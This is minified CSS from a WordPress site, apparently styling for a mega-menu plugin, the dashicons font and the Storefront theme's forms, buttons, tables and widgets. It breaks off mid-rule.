li.mega-menu-item:hover>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^=dashicons]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:1451px){#mega-menu-wrap-primary{background:#fff}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.66667%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0;vertical-align:baseline;width:auto;display:block;color:#333;text-transform:uppercase;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:1rem;font-weight:700;outline:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:auto;height:auto;padding:0 10px;background:0 0;text-align:left;color:#000;font-size:1rem}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:2rem;position:absolute;width:150%;max-width:none;left:0}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f139'}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:0;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#444;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:400;text-align:left;margin:0 0 1rem;padding:0 2rem .5rem;vertical-align:top;display:block;border-top:0 solid #565656;border-left:0 solid #565656;border-right:0px solid #565656;border-bottom:1px solid #565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#555;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#333;font-family:inherit;font-size:.8rem;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:.5rem 0;padding:0 2rem;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:transparent}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#fb5e16;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0;border:0;background:#f1f1f1;border-radius:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{background:#ddd;font-weight:400;text-decoration:none;color:#666}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f140';font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;height:auto;width:auto;background:0 0;position:relative;pointer-events:auto;left:auto;min-width:auto;line-height:inherit;color:inherit;font-size:inherit;padding:0;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag{display:inline;margin-right:8px}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary:after{content:"";display:table;clear:both}#mega-menu-wrap-primary .mega-menu-toggle{display:none}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:rgba(34,34,34,0);border-radius:0;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:0;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:rgba(0,0,0,0);padding:0 0 20px;display:block}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(1);align-self:center;outline:0;background:0 0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{width:40px;height:4px;background-color:#f49100;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}#mega-menu-wrap-primary #mega-menu-primary .mega-indicator{display:none!important}@font-face{font-display:swap;font-family:dashicons;src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://baltic.se/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");font-weight:400;font-style:normal}.wps-storefront-noscroll{overflow:hidden}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search{position:fixed;top:0;margin:0;width:100%;height:calc(100% - 4.24em);min-height:50px;background-color:#fff;opacity:1;text-align:center;padding:0;margin:0;border:0;left:0}.storefront-handheld-footer-bar.admin-bar-is-showing ul li.search.active .site-search .product-search{padding:72px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search input[type=text].product-search-field{width:90%;left:0;right:0;border:2px solid #ccc;border-radius:2px;padding:.4em;font-size:1.6em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear{margin-right:5%;font-size:1.618em;right:.62em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear::after{padding:0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results{display:inline-block;border:0;left:0;width:100%!important;height:84%;z-index:1000;overflow-y:scroll;padding:0;margin:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results .product-search-results-content{padding:10px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .widget_product_search form::before,.storefront-handheld-footer-bar ul li.search.active .site-search .widget_search form::before{content:''}.storefront-handheld-footer-bar li.search.active>a:before{content:"\f010"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#43454b;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility;font-weight:400}select{color:initial;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}summary{display:list-item}h1,h2,h3,h5,h6{clear:both;font-weight:300;margin:0 0 .5407911001em;color:#131315}h1 a,h2 a,h3 a,h5 a,h6 a{font-weight:300}.alpha,h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}h2+h3{border-top:1px solid rgba(0,0,0,.05);padding-top:.5407911001em}.gamma,h3{font-size:1.618em}.alpha,.gamma{display:block}form+h2,form+h3,form+header h2,p+h2,p+h3,p+header h2,table+h2,table+h3,table+header h2,ul+h2,ul+h3,ul+header h2{margin-top:2.2906835em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1.41575em}p{margin:0 0 1.41575em}ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:600}cite,em,i{font-style:italic}address{margin:0 0 1.41575em}code,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}ins{text-decoration:none;font-weight:600;background:rgba(0,0,0,0)}sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}small{font-size:75%}img{height:auto;max-width:100%;display:block;border-radius:3px}a{color:#2c2d33;text-decoration:none}a:focus,button:focus,input:focus,textarea:focus{outline:#7f54b3 solid 2px}*{box-sizing:border-box}body{background-color:#fff;overflow-x:hidden}.site-content{-webkit-tap-highlight-color:transparent}.site-header{background-color:#2c2d33;padding-top:1.618em;padding-bottom:1.618em;color:#9aa0a7;background-position:center center;position:relative;z-index:999;border-bottom:1px solid transparent}.site-header .widget{margin-bottom:0}.site-main{margin-bottom:2.617924em}.site-content{outline:0}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail{background-size:cover;background-position:center center;padding-top:6.8535260698em;padding-bottom:6.8535260698em}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{opacity:0;transition:all,ease,.5s}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content.loaded,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title.loaded{opacity:1}.site-footer{background-color:#f3f3f3;color:#3b3c3f;padding:1.618em 0 3.706325903em}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333437}.site-footer a{color:#2c2d33;text-decoration:underline}.site-footer a:hover{text-decoration:none}.site-footer a.button{text-decoration:none}.site-info{padding:2.617924em 0}.site-info span[role=separator]{padding:0 .2360828548em 0 .3342343017em}.site-info span[role=separator]::before{content:"|"}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:700;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:0}.screen-reader-text.skip-link:focus{clip-path:none}.clear::after,.clear::before,.entry-content::after,.entry-content::before,.site-content::after,.site-content::before,.site-footer::after,.site-footer::before,.site-header::after,.site-header::before{content:"";display:table}.clear::after,.entry-content::after,.site-content::after,.site-footer::after,.site-header::after{clear:both}table{border-spacing:0;width:100%;margin:0 0 1.41575em;border-collapse:separate}table caption{padding:1em 0;font-weight:600}table td,table th{padding:1em 1.41575em;text-align:left;vertical-align:top}table td p:last-child,table th p:last-child{margin-bottom:0}table th{font-weight:600}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:400}table tbody h2 a{font-weight:400}#respond{clear:both;padding:1.618em;background-color:rgba(0,0,0,.0125);position:relative}#respond form{margin-bottom:0}form{margin-bottom:1.618em}button,input,select,textarea{font-size:100%;margin:0}.added_to_cart,.button,button,input[type=button],input[type=reset],input[type=submit]{border:0;border-radius:0;background:0 0;background-color:#43454b;border-color:#43454b;color:#fff;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:600;text-shadow:none;display:inline-block;-webkit-appearance:none}.added_to_cart::after,.button::after,button::after,input[type=button]::after,input[type=reset]::after,input[type=submit]::after{display:none}.added_to_cart.alt,.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#2c2d33;border-color:#2c2d33}.added_to_cart.alt:hover,.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#2c2d33}.added_to_cart:hover,.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#fff}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}.added_to_cart.small,.button.small,button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}.added_to_cart.disabled:hover,.added_to_cart:disabled:hover,.button.disabled:hover,.button:disabled:hover,button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=checkbox]+label,input[type=radio]+label{margin:0 0 0 .3819820591em}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.input-text,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],textarea{padding:.6180469716em;background-color:#f2f2f2;color:#43454b;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.input-text:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background-color:#ededed}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{font-weight:400}label.inline input{width:auto}fieldset{padding:1.618em;padding-top:1em;border:0;margin:0;margin-bottom:1.618em;margin-top:1.618em}fieldset legend{font-weight:600;padding:.6180469716em 1em;margin-left:-1em}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;-moz-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.gallery{margin-bottom:1em}.gallery::after,.gallery::before{content:"";display:table}.gallery::after{clear:both}embed,iframe,object,video{max-width:100%}.toggled button.menu-toggle::after,.toggled button.menu-toggle::before{transform:rotate(45deg)}.toggled button.menu-toggle::after{transform:rotate(-45deg)}.toggled button.menu-toggle span::before{opacity:0}.handheld-navigation,.nav-menu{overflow:hidden;max-height:0;transition:all,ease,.8s}.handheld-navigation{clear:both}.handheld-navigation ul{margin:0}.handheld-navigation ul.menu li{position:relative}.handheld-navigation ul.menu li button::after{transition:all,ease,.9s}.handheld-navigation ul.menu li button.toggled-on::after{transform:rotate(180deg)}.handheld-navigation ul.menu .sub-menu{visibility:hidden;opacity:0;max-height:0;transition:all,ease,.9s}.handheld-navigation ul.menu .sub-menu.toggled-on{visibility:visible;max-height:9999px;opacity:1}.handheld-navigation .dropdown-toggle{background:rgba(0,0,0,0);position:absolute;top:0;right:0;display:block}.main-navigation.toggled .handheld-navigation,.main-navigation.toggled .menu>ul:not(.nav-menu),.main-navigation.toggled ul[aria-expanded=true]{max-height:9999px}.site-main nav.navigation{clear:both;padding:2.617924em 0}.site-main nav.navigation::after,.site-main nav.navigation::before{content:"";display:table}.site-main nav.navigation::after{clear:both}.pagination{padding:1em 0;border:1px solid rgba(0,0,0,.05);border-width:1px 0;text-align:center;clear:both}.rtl .pagination a.next,.rtl .pagination a.prev{transform:rotateY(180deg)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.41575em;letter-spacing:0;border-bottom:1px solid rgba(0,0,0,.05);padding:0 0 